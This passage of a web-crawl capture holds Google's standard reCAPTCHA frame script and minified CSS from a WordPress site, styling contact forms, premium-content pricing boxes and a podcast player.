</html><!-- WP Fastest Cache file was created in 0.71626496315002 seconds, on 23-01-24 13:33:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DoXOkdGevB25IyeEilWUEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769080346353');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.egyskills.com/wp-content/cache/wpfc-minified/8iidl0rn/6ldr9.css
body_size: 8686
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}.wpcf7-not-valid-tip {
direction: rtl;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
right: 1em;
}
.wpcf7-list-item {
margin: 0 1em 0 0;
}.penci-truncate-btn {
position: relative;
text-align: center;
margin: 60px auto;
clear: both;
}
.penci-truncate-btn:before {
background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 1));
content: "";
height: 200px;
margin-top: -200px;
left: 0;
position: absolute;
right: 0;
width: 100%;
}
.penci_login span {
display: block;
}
.penci_btn_inner_wrapper span {
font-size: 14px;
line-height: 1.65;
margin-bottom: 40px;
}
.penci-truncate-btn .penci-truncate-header {
margin-bottom: 40px;
}
.penci-truncate-btn .penci-truncate-header p {
text-align: center;
}
.penci_btn_wrapper {
display: flex;
flex-wrap: wrap;
justify-content: center;
}
.penci_btn_wrapper > div {
flex: 0 0 50%;
max-width: 375px;
padding: 0 15px;
}
.penci_btn_inner_wrapper {
border: 1px solid var(--pcborder-cl);
padding: 30px;
transition: .25s;
height: 100%;
display: flex;
flex-direction: column;
}
.penci_btn_inner_wrapper:hover {
box-shadow: 0 5px 15px rgba(0, 0, 0, 0.07);
}
.penci_btn_wrapper h3 {
font-size: 1.5em;
margin: 0 0 20px;
}
.penci-truncate-btn .btn_wrapper {
margin-top: auto;
}
.penci-truncate-btn .btn {
width: 80%;
display: inline-block;
padding: 0 15px;
line-height: 40px;
text-decoration: none;
background: var(--pcaccent-cl);
color: #fff;
transition: 0.2s;
font-weight: bold;
}
.penci-truncate-btn .btn:hover {
opacity: .7;
text-decoration: none;
}
.penci-truncate.penci-no-comment div#respond {
display: none;
}
@media only screen and (max-width: 767px) {
.penci_btn_wrapper {
display: block;
}
.penci_btn_wrapper > div {
max-width: none;
margin-bottom: 20px;
}
} .penci-frontend-status th,
.penci-frontend-status td {
border: 1px solid var(--pcborder-cl);;
height: 40px;
}
.penci-frontend-status th {
background-color: #eee;
font-weight: bold;
vertical-align: middle;
}
.penci-frontend-status td {
padding: 10px;
vertical-align: bottom;
}
.penci_manage_status h3 {
margin-bottom: 0;
}
.penci_boxed {
width: 100%;
height: auto;
border: 1px solid #e0e0e0;
padding: 20px;
}
.penci_boxed > div {
display: inline-block;
}
.penci_boxed .penci_leftbox {
width: 55%;
}
.penci_boxed .penci_rightbox {
width: 44%;
text-align: right;
}
.penci_boxed span {
display: block;
padding: 5px 0;
}
.penci_boxed .penci_rightbox > a {
background: var(--pcaccent-cl);
border-radius: 3px;
color: #fff;
display: inline-block;
height: 40px;
line-height: 40px;
margin: 2px;
padding: 0 20px;
}
.penci_boxed .penci_rightbox > a:hover {
opacity: .7;
} .pencipw-wrapper {
display: -webkit-flex;
display: flex;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-justify-content: center;
justify-content: center;
width: 100%;
margin: 0;
}
.pencipw-wrapper .package-item {
background: #fff;
text-align: center;
display: block;
padding: 30px;
border: 1px solid #eee;
margin: 1.5em 0;
position: relative;
transition: .2s;
display: -webkit-flex;
display: flex;
-webkit-flex-direction: column;
flex-direction: column;
-webkit-align-items: stretch;
align-items: stretch;
-webkit-flex: 1;
flex: 1;
}
.pencipw-wrapper .package-item > div:after {
content: "";
display: table;
clear: both;
}
.pencipw-wrapper .package-title h3 {
font-size: 16px;
font-weight: 500;
letter-spacing: 0.02em;
line-height: 1;
margin: 0;
text-transform: uppercase;
}
.pencipw-wrapper .package-price {
padding: 30px 0;
}
.pencipw-wrapper .package-item .package-description {
padding-left: 12%;
padding-right: 12%;
text-align: left;
}
.pencipw-wrapper .package-item .package-description ul {
padding-left: 0;
margin-left: 2.14285714em;
list-style-type: none;
}
.pencipw-wrapper .package-item .package-description li {
position: relative;
margin-bottom: 0.6em;
}
.pencipw-wrapper .package-item .package-description li:before {
font-family: FontAwesome;
content: "\f00c";
position: absolute;
left: -2em;
color: var(--pcaccent-cl);
}
.pencipw-wrapper .package-item .package-description li.exclude:before {
color: inherit;
opacity: 0.5;
content: "\f00d";
}
.pencipw-wrapper .package-price .price {
color: var(--pcheading-cl);
font-size: 54px;
line-height: 1.2;
font-weight: 400;
letter-spacing: -.04em;
display: inline-block;
}
.pencipw-wrapper .package-price .price del {
font-size: 70%;
opacity: .7;
}
.pencipw-wrapper .package-price .price ins {
text-decoration: none;
}
.pencipw-wrapper .package-price .duration {
display: block;
color: var(--pcmeta-cl);;
}
.pencipw-wrapper .woocommerce-Price-currencySymbol {
font-size: .5em;
vertical-align: super;
color: var(--pcheading-cl);;
position: relative;
margin-left: -0.04em;
margin-right: 2px;
}
.pencipw-wrapper .package-item .package-list {
padding: 30px 20px 10px;
}
.pencipw-wrapper .package-list li {
margin: .75em 0;
}
.pencipw-wrapper .package-item .package-button {
margin-top: auto;
padding: 30px 20px 20px;
}
.pencipw_manage_status .button,
.pencipw-wrapper .package-button .btn,
.pencipw-wrapper .package-button .button {
width: 100%;
line-height: 1.8;
height: auto;
font-size: 14px;
padding: 12px 20px;
display: inline-block;
background: var(--pcaccent-cl);
color: #fff;
font-weight: bold;
border: 0;
border-radius: 0;
}
.pencipw_manage_status .button:hover,
.pencipw-wrapper .package-button .btn:hover,
.pencipw-wrapper .package-button .button:hover {
opacity: .7;
box-shadow: unset;
}
.pencipw_manage_status .button {
width: auto;
margin: 15px 0 0;
}
.pencipw-wrapper .package-item.featured {
box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
margin: 0;
position: relative;
z-index: 1;
}
.pencipw_boxed {
padding: 0 0 30px;
margin: 0 0 30px;
border-bottom: 2px solid var(--pcborder-cl);
}
.pencipw_boxed span + span {
margin-left: 30px;
display: inline-block;
}
body.rtl .pencipw_boxed span + span {
margin-left: 0;
margin-right: 30px;
}
.pencipw-frontend-status-heading {
font-size: 16px;
margin: 0 0 30px;
}
.pencipw_manage_status.no-sub .pencipw_boxed {
border: 0;
background: #FCF5F5FF;
text-align: center;
padding: 60px 30px;
}
.pencipw_manage_status.no-sub .pencipw_boxed h3 {
font-size: 18px;
}
.pencipw_popup {
max-width: 550px;
margin: 0 auto;
padding: 30px;
background: var(--pcbg-cl);
text-align: center;
}
.pencipw_popup h5 {
font-size: 22px;
}
.pencipw_popup h5 + span {
display: block;
margin: 5px 0 30px;
}
.pencipw_popup button {
display: inline-block;
padding: 0 20px;
margin: 0 5px;
line-height: 35px;
background: var(--pcaccent-cl);
color: #fff;
border: 0;
transition: 0.3s all;
}
.pencipw_popup button.no {
background: var(--pcheading-cl);
opacity: .5;
}
.pencipw_popup button:hover {
opacity: .7;
}
.pc-premium-post {
display: inline-block;
line-height: 100%;
margin-right: 5px;
}
.pc-premium-post:before {
content: 'Premium:';
}
body.rtl .pc-premium-post {
margin-right: 0;
margin-left: 5px;
}
.pc-premium-post.btn,
.pencipw-hd-btn .pc-premium-post {
padding: 2px 5px;
background-color: var(--pcaccent-cl);
color: var(--pcbg-cl);
margin: 0 5px 0 0;
}
body.rtl .pc-premium-post.btn,
body.rtl .pencipw-hd-btn .pc-premium-post {
margin: 0 0 0 5px;
}
.pencipw-hd-text .pc-premium-post.btn {
padding: 0;
background-color: transparent;
color: inherit;
}
.bsui .modal-content,
.bsui .getpaid-payment-form-element .form-control {
border-radius: 0;
}
.bsui .getpaid-payment-form-element .form-control:focus {
box-shadow: unset;
outline: 0;
}
.pencipw_leftbox span {
display: inline-block;
}
.pencipw_leftbox span strong {
display: block;
}
.pencipw_rightbox {
margin: 30px 0 0;
}.penci-podcast-series-info .pcpd-featured-thumb {
margin: 0 0 20px;
}
.penci-podcast-series-info h1 {
margin: 0 0 10px;
font-size: 22px;
}
.penci-podcast-series-info .penci-category-description {
margin-bottom: 15px;
}
.penci-podcast-series-meta {
font-size: 12px;
color: var(--pcmeta-cl);
}
.pencipdc_media_option {
margin-top: 10px
}
.pencipdc_media_option ul {
font-size: 12px;
padding: 6px 0;
list-style-type: none
}
.pencipdc_media_option li {
margin-bottom: 0
}
.pencipdc_media_option li a, .pencipdc_option_container .pencipdc_sharelist_podcast a {
color: var(--pcmeta-cl);
font-weight: 400;
padding: 6px 20px;
display: block;
line-height: 22px
}
.pencipdc_media_option .pencipdc_sharelist_podcast a:hover, .pencipdc_media_option li:hover > :not(.active), .pencipdc_media_option li > .active, .pencipdc_option_container .pencipdc_sharelist_podcast a:hover {
background: #f6f6f6;
color: var(--pcmeta-cl);
}
.pencipdc_media_option li:last-child {
margin: 0
}
.pencipdc_media_option .pencipdc_meta_share {
position: unset
}
.pencipdc_media_option .pencipdc_meta_share .pencipdc_sharelist_podcast, .pencipdc_media_option .pencipdc_moreoption, .pencipdc_option_container .pencipdc_meta_share .pencipdc_sharelist_podcast {
padding: 6px 0;
margin: 0;
list-style: none;
position: absolute;
background: #fff;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14);
min-width: 150px;
display: none;
z-index: 1041;
top: 100%
}
.pencipdc_media_option .pencipdc_moreoption .add_to_queue .loader {
position: relative;
margin-left: 0;
margin-top: 0;
left: auto;
top: 0;
}
.pencipdc_media_option .pencipdc_moreoption li .add_to_queue span:not(:last-of-type), .pencipdc_media_option .pencipdc_moreoption li a > .fa, .pencipdc_option_container .follow-wrapper a > .fa, .pencipdc_option_container .pencipdc_sharelist_podcast a > .fa {
margin-right: 6px;
font-size: 12px;
width: 12px;
height: 12px;
line-height: 12px
}
.pencipdc_media_option .pencipdc_media_button.more.active ~ .pencipdc_moreoption, .pencipdc_media_option .pencipdc_meta_share.active .pencipdc_sharelist_podcast, .pencipdc_option_container .pencipdc_meta_share.active .pencipdc_sharelist_podcast {
display: block
}
.pencipdc_media_option .pencipdc_media_button {
text-align: center;
display: inline-block;
font-size: 12px;
height: 25px;
line-height: 23px;
border: 1px solid;
border-radius: 5px;
transition: 0.3s all ease-in-out;
}
.pencipdc_media_option .pencipdc_media_button:hover {
background-color: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
color: #fff;
}
.pencipdc_media_option .pencipdc_media_button.play, .pencipdc_media_option .pencipdc_media_button.subscribe {
padding: 0 15px
}
.pencipdc_media_option .pencipdc_media_button.add_to_queue, .pencipdc_media_option .pencipdc_media_button.more {
margin-left: 10px;
width: 26px;
border-color: var(--pcborder-cl);
}
body.rtl .pencipdc_media_option .pencipdc_media_button.add_to_queue, body.rtl .pencipdc_media_option .pencipdc_media_button.more {
margin-left: 0;
margin-right: 10px;
}
.pencipdc_media_option .pencipdc_media_button.add_to_queue:not(.success) {
color: var(--pcmeta-cl);
}
.add_to_queue {
position: relative;
}
.add_to_queue .loader {
position: absolute;
top: 50%;
left: 50%;
margin-top: -5px;
margin-left: -6px;
width: 10px;
height: 10px;
}
.add_to_queue .loader:before {
opacity: 1;
transition: opacity .2s ease;
content: "";
display: inline-block;
border: 1px solid #bbb;
border-top-color: rgb(187, 187, 187);
border-left-color: rgb(187, 187, 187);
border-left-color: #000;
border-top-color: #000;
border-radius: 50%;
vertical-align: middle;
width: 10px;
height: 10px;
animation: penci-menu-rotate .35s infinite linear;
position: absolute;
top: 0;
left: 0;
}
.add_to_queue .loader, .add_to_queue .success, .add_to_queue.loading .initial, .add_to_queue.success .initial, .add_to_queue.success .loader, .pencipdc_media_button.play .loader, .pencipdc_media_button.play.loading .initial {
display: none
}
.add_to_queue .initial, .add_to_queue.loading .loader, .add_to_queue.success .success, .pencipdc_media_button.play .initial, .pencipdc_media_button.play.loading .loader {
display: inline-block
}
.pencipdc_media_option .pencipdc_media_button.play span:not(:last-of-type) {
width: auto;
padding-right: 5px
}
body.rtl .pencipdc_media_option .pencipdc_media_button.play span:not(:last-of-type) {
padding-left: 5px;
padding-right: 0;
}
.pencipdc_media_option.single_episode .pencipdc_episode_length:before {
content: '\2022';
margin: 0 5px
}
.single-post .pencipdc_singlepage .pencipdc_media_option {
margin-bottom: 30px
}
.single-post .pencipdc_singlepage .pencipdc_media_button {
font-size: 14px;
height: 34px;
line-height: 32px
}
.single-post .pencipdc_singlepage .pencipdc_media_button.play {
padding: 0 20px
}
.single-post .pencipdc_singlepage .pencipdc_media_button.add_to_queue {
width: 34px;
margin-left: 10px
}
body.rtl .single-post .pencipdc_singlepage .pencipdc_media_button.add_to_queue {
margin-left: 0;
margin-right: 10px;
}
@media only screen and (max-width: 480px) {
.single-post .pencipdc_singlepage .pencipdc_media_option {
margin-bottom: 20px
}
}
.pencipdc_media_button.more.episode {
position: absolute;
right: 0;
top: 0;
border: unset
}
.pencipdc_media_option.episode .play, .pencipdc_postblock_podcast_4 .pencipdc_media_option .play {
padding: 0;
width: 26px
}
.pencipdc_media_option.episode .pencipdc_media_button.play span, .pencipdc_postblock_podcast_4 .pencipdc_media_option .pencipdc_media_button.play span {
padding: 0
}
.pencipdc_media_option.episode .pencipdc_media_button.play span.initial, .pencipdc_postblock_podcast_4 .pencipdc_media_option .pencipdc_media_button.play span.initial {
padding: 0 0 0 3px
}
.pencipdc_media_option.overlay {
z-index: 2;
position: absolute;
bottom: 0;
left: 0;
right: 0;
background: rgba(0, 0, 0, .25);
overflow: hidden;
width: 100%;
height: 100%;
transition: .5s ease
}
.pencipdc_media_option.overlay .pencipdc_media_button {
color: #fff;
position: absolute;
top: 50%;
left: 50%;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
text-align: center;
border-radius: 50%;
}
.pencipdc_global_player .pencipdc_postblock_episode_list .pencipdc_postsmall .pencipdc_post_meta {
padding-left: 37px
}
.pencipdc_global_player .pencipdc_postblock_episode_list .pencipdc_postsmall .pencipdc_post_title {
margin: auto;
padding: 0 37px
}
.pencipdc_postblock_episode_list .pencipdc_pl_xs_4 .pencipdc_postblock_content:before {
content: unset
}
.pencipdc_viewport.pencipdc_has_player {
padding-bottom: 80px
}
.pencipdc_playlist {
display: none
}
.pencipdc_podcast.pencipdc_dock_player {
width: 100%;
z-index: 99;
position: fixed;
bottom: 0;
display: none
}
.pencipdc_podcast.pencipdc_dock_player.show {
display: block;
}
@media only screen and (max-width: 960px) {
.pencipdc_podcast.pencipdc_dock_player {
z-index: 999999;
}
}
.pencipdc_player_inner {
background-color: #fff;
display: flex;
flex-direction: column;
height: auto;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14)
}
.pencipdc_player_controls_wrap {
align-items: center;
display: flex;
flex-direction: row;
justify-content: space-between;
padding: 0;
height: 80px
}
.pencipdc_inner_content .pencipdc_player {
margin-bottom: 30px
}
.pencipdc_inner_content .pencipdc_player_controls_wrap {
padding: 20px 25px;
height: auto
}
@media only screen and (max-width: 480px) {
.pencipdc_inner_content .pencipdc_player_controls_wrap {
padding: 15px 20px
}
.pencipdc_inner_content .pencipdc_player {
margin-bottom: 20px
}
}
.pencipdc_main_content .pencipdc_player_inner {
border-radius: 5px;
box-shadow: none;
border: 1px solid var(--pcborder-cl);
}
.pencipdc_control_bar_left {
flex: 0 1 15%;
max-width: 15%
}
.pencipdc_main_content .pencipdc_control_bar_left {
flex: 0 0 auto;
max-width: unset
}
.pencipdc_control_bar_center {
flex: 0 1 70%;
max-width: 70%
}
.pencipdc_main_content .pencipdc_control_bar_center {
flex: 0 1 100%;
max-width: unset
}
.pencipdc_control_bar_right, .pencipdc_control_bar_toggle_player {
flex: 0 1 15%;
max-width: 15%;
display: flex;
flex-direction: row;
justify-content: flex-end
}
.pencipdc_control_bar_toggle_player {
justify-content: center
}
.pencipdc_main_content .pencipdc_control_bar_toggle_player {
display: none
}
.pencipdc_player_control {
display: flex;
flex-flow: row nowrap;
justify-content: center
}
.pencipdc_player_inner .pencipdc_player_control a .fa {
width: 32px;
height: 32px;
}
.pencipdc_player_inner .pencipdc_player_control a.disabled {
cursor: auto;
}
.pencipdc_player_inner .pencipdc_player_control a.pencipdc_player_control__previous .fa,
.pencipdc_player_inner .pencipdc_player_control a.pencipdc_player_control__next .fa {
font-size: 18px;
}
.pencipdc_player_inner .pencipdc_player_control__playlist a .fa {
font-size: 13px;
}
.pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player, .pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player .fa, .pencipdc_player_control [class*=pencipdc_player_control__] .fa {
line-height: 30px;
text-align: center
}
.pencipdc_player_control .pencipdc_player_control__pause .fa, .pencipdc_player_control .pencipdc_player_control__play .fa {
border: 1px solid;
border-color: inherit;
border-radius: 32px
}
.pencipdc_control_bar_toggle_player .pencipdc_player_control__toggle_player {
font-size: 20px
}
.pencipdc_player_current_item {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1)
}
.pencipdc_player_current_item__cover {
width: 56px;
height: 56px;
position: relative;
flex-shrink: 0;
overflow: hidden;
display: none
}
.pencipdc_player_current_item__cover img {
width: 56px;
height: 56px;
object-fit: cover
}
.pencipdc_player_current_item__content {
display: flex;
flex-direction: column;
justify-content: center;
margin: 0 20px;
width: 100%
}
.pencipdc_main_content .pencipdc_player_current_item__content {
margin-right: 10px
}
.pencipdc_player_current_item__content,
.pencipdc_player_current_item__title {
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-align: left;
}
.pencipdc_player_current_item__title span a {
color: var(--pcheading-cl);
font-family: var(--pchead-font);
font-size: 14px;
font-weight: var(--pchead-wei);
}
.pencipdc_main_content .pencipdc_player_current_item__cover, .pencipdc_main_content .pencipdc_player_current_item__title {
display: none
}
.pencipdc_player_bar {
display: flex;
flex-direction: row;
justify-content: space-between;
align-items: center
}
.pencipdc_main_content .pencipdc_player_controls_wrap .pencipdc_player_bar {
display: flex
}
.pencipdc_player_bar.volume {
max-width: 136px
}
.pencipdc_progress_bar, .pencipdc_volume_bar_wrapper {
height: 12px;
position: relative;
width: 100%
}
.pencipdc_progress_bar {
margin: 0 12px
}
.pencipdc_player_bar__current_time, .pencipdc_player_bar__duration {
font-size: 11px;
font-weight: 400;
line-height: 16px;
letter-spacing: normal;
text-transform: none;
text-align: center;
display: flex;
justify-content: center;
opacity: .6;
}
.pencipdc_progress_bar__seek, .pencipdc_volume_bar {
background-color: #c7c8cd;
border-radius: 2px;
display: flex;
height: 4px;
width: 100%;
position: absolute;
top: 50%;
transform: translateY(-50%)
}
.pencipdc_progress_bar__play, .pencipdc_volume_bar__value {
background-color: var(--pcaccent-cl);
position: relative;
border-radius: 2px
}
.pencipdc_progress_bar__ball {
position: absolute;
width: 1px;
height: 1px;
opacity: 1;
top: 50%;
left: auto;
right: 0;
z-index: 3;
content: ' ';
display: block;
transition: left 20ms ease;
cursor: pointer;
outline: 0
}
.pencipdc_progress_bar__ball:before {
display: block;
content: ' ';
margin-top: -6px;
margin-left: -6px;
transition: width .3s ease, height .3s ease, margin .3s ease;
background-color: #fff;
border: 0;
border-radius: 50%;
width: 12px;
height: 12px;
z-index: 100;
box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .6);
opacity: 0
}
.pencipdc_progress_bar__ball:focus:before, [class*=pencipdc_progress_bar__]:hover .pencipdc_progress_bar__ball:before, [class*=pencipdc_volume_bar]:hover .pencipdc_progress_bar__ball:before {
opacity: 1
}
.pencipdc_player_control__playlist {
background-color: var(--pcbg-cl);;
z-index: -1;
position: absolute;
bottom: 80px;
right: 0;
width: 400px;
height: auto;
box-shadow: 0 4px 14px rgba(0, 0, 0, .14);
visibility: hidden;
opacity: 0;
transition: visibility 0s linear .3s, opacity .3s;
padding: 20px 30px
}
body.rtl .pencipdc_player_control__playlist {
right: auto;
left: 0;
}
.pencipdc_player_control__playlist.show {
visibility: visible;
opacity: 1;
transition: visibility 0s linear 0s, opacity .3s
}
.pencipdc_player_control__playlist .pencipdc_player_control__close_player {
top: 50%;
right: 0;
left: auto;
width: auto;
min-width: 0;
height: 55px;
line-height: 40px;
display: inline-block;
bottom: 0;
transform: translateY(-50%);
}
body.rtl .pencipdc_player_control__playlist .pencipdc_player_control__close_player {
right: auto;
left: 0;
}
.pencipdc_player_control .pencipdc_player_control__playlist .pencipdc_player_control__close_player .fa {
font-size: 16px;
width: auto;
height: auto;
line-height: 40px;
}
.pencipdc_player_control .pencipdc_player_control__playlist .pencipdc_player_control__playlist_inner {
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
max-height: 50vh;
width: 100%;
height: auto;
overflow-y: scroll;
padding: 0;
margin: 0
}
.pencipdc_player_control__playlist .pencipdc_block_heading {
border-bottom: 2px solid var(--pcborder-cl);
margin: 0 0 30px;
padding: 0 0 15px;
position: relative;
}
.pencipdc_player_control__playlist .pencipdc_block_heading span {
padding: 0;
font-size: 16px;
}
.pencipdc_player_control__playlist_inner .pencipdc_playlist_item, .pencipdc_player_control__playlist_inner > li > div {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1);
width: 100%
}
.pencipdc_player_control__playlist_inner > li > div {
flex-direction: row-reverse;
text-overflow: ellipsis;
overflow: hidden;
text-align: center;
margin-bottom: 14px
}
.pencipdc_player_control__playlist_inner > li:last-child div {
margin-bottom: 0
}
.pencipdc_player_control__playlist_inner .item-cover {
width: 60px;
height: 60px;
overflow: hidden;
position: relative;
flex-shrink: 0
}
.pencipdc_player_control__playlist_inner .item-cover, .pencipdc_player_control__playlist_inner .pencipdc_playlist_item_remove {
align-self: start
}
.pencipdc_player_control__playlist_inner .item-title_wrapper {
display: flex;
flex-direction: column;
justify-content: flex-start;
text-align: left;
margin: 0 14px;
width: auto
}
.pencipdc_playlist_item_remove {
display: block !important;
width: 40px;
height: 50px;
line-height: 50px
}
.pencipdc_playlist_item_remove {
font-size: 10px
}
.pencipdc_playlist_item .fa.fa-lock {
display: none
}
li.pencipdc_playlist_current .pencipdc_playlist_item_remove .penciicon-close-button:before {
content: '\f028';
font-family: "FontAwesome";
font-size: 13px;
}
.pencipdc_player_control__playlist_inner::-webkit-scrollbar {
display: none
}
.pencipdc_player_control__playlist_inner {
-ms-overflow-style: none;
scrollbar-width: none
}
.pencipdc_control_bar_center .pencipdc_player_current_item__title span i.fa.fa-lock {
margin-right: 10px
}
.pencipdc_player_control__repeat_off,
.pencipdc_player_control__shuffle_off,
.pencipdc_dock_player .pencipdc_player_control a {
color: var(--pcheading-cl);
}
.pencipdc_dock_player .pencipdc_player_control a.pencipdc_player_control__repeat,
.pencipdc_dock_player .pencipdc_player_control a.pencipdc_player_control__shuffle {
color: var(--pcaccent-cl);
}
.pencipdc_dock_player .pencipdc_player_control a:hover {
color: var(--pcaccent-cl)
}
.pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control .fa {
width: 36px;
height: 36px;
line-height: 34px
}
.pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control__pause .fa, .pencipdc_player_inner .pencipdc_control_bar_left .pencipdc_player_control__play .fa {
font-size: 16px;
margin: 0 10px
}
.pencipdc_control_bar_left .pencipdc_player_control__play .fa {
border-color: #e0e0e0
}
.pencipdc_mobile_player_wrapper {
background: var(--pcbg-cl);
display: flex;
flex-flow: column;
position: fixed;
height: 100%;
width: 100%;
padding: 0;
top: 0;
left: 0;
z-index: 999999;
-webkit-transform: translateY(100%);
transform: translateY(100%);
transition: opacity .2s .25s, max-height .2s, -webkit-transform .3s;
transition: transform .3s, opacity .2s .25s, max-height .2s;
transition: transform .3s, opacity .2s .25s, max-height .2s, -webkit-transform .3s;
transition-timing-function: cubic-bezier(.1, 0, .3, 1)
}
.pencipdc_player_control__close_player {
position: absolute;
top: 0;
right: 0;
float: none;
border: none;
height: 72px;
line-height: 72px;
text-align: center;
display: inline-block;
vertical-align: middle;
width: auto;
flex-grow: 1;
min-width: 42px;
color: inherit;
cursor: pointer
}
.pencipdc_player_control__close_player .fa-angle-down {
font-size: 20px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item_cover_container {
flex: 0 1 auto;
width: 100%;
padding: 22px 22px 0 22px;
margin: 30px auto 20px auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover {
margin: auto;
width: 35vh;
height: 35vh
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__cover img {
width: 100%;
height: 100%;
object-fit: cover;
top: 0;
left: 0;
max-width: 100%
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title_wrapper .pencipdc_player_current_item__title {
text-overflow: ellipsis;
overflow: hidden;
flex: 0 1 auto
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title_wrapper {
margin-bottom: 10px
}
.pencipdc_mobile_player_wrapper .pencipdc_player_current_item__title {
padding: 0 24px;
text-align: center
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist {
flex: 1 1 auto;
overflow-y: scroll;
display: flex
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner {
display: flex;
flex-direction: column;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
width: 100%;
padding: 0;
margin: 0
}
.pencipdc_mobile_player_wrapper li {
margin: 0 5px;
padding: 5px 5px 6px 12px
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .pencipdc_playlist_item, .pencipdc_mobile_player_wrapper .pencipdc_playlist_inner > li > div {
display: flex;
flex-direction: row;
justify-content: flex-start;
align-items: center;
position: relative;
transform: translateX(0);
transition: transform .25s cubic-bezier(.3, 0, 0, 1);
width: 100%
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner > li > div {
flex-direction: row-reverse;
text-overflow: ellipsis;
overflow: hidden;
text-align: center
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_item_remove {
opacity: 1
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .item-cover {
width: 50px;
height: 50px;
position: relative;
flex-shrink: 0
}
.pencipdc_mobile_player_wrapper .pencipdc_playlist_inner .item-title_wrapper {
